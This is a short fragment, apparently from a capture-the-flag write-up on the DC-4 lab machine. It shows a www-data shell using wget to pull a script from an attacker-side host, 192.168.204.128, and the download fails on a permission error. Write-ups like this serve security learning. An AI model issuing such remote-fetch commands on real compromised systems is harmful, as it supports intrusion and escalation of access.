 www-data@dc-4:/usr/share/nginx/html$ wget http://192.168.204.128/796.sh
wget http://192.168.204.128/796.sh
--2024-07-07 01:26:05--  http://192.168.204.128/796.sh
Connecting to 192.168.204.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 983 [text/x-sh]
796.sh: Permission denied

Cannot write to '796.sh' (Permission denied).
www-data@dc-4:/usr/share/nginx/html$